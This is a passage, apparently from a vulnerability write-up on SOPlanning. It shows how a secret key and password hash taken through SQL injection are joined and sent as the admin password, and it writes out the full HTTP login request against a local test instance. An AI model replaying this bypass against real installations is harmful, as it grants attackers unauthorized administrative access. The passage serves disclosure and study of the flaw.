 As we were able to retrieve these values ($user->cle, $user->password) from the database via our SQL Injection, we could authenticate ourselves as admin using the following password ($_POST['password']) during
authentication:
• e1aaf3ba1facd73c92c3817da8b93e0f|df5b909019c9b1659e86e0d6bf8da81d6fa3499e.
Request HTTP to authenticate ourselves using the concatenated secret:
POST /Projects/soplanning/www/process/login.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
login=admin&password=e1aaf3ba1facd73c92c3817da8b93e0f|df5b909019c9b1659e86e0d6bf8da81d6fa3499e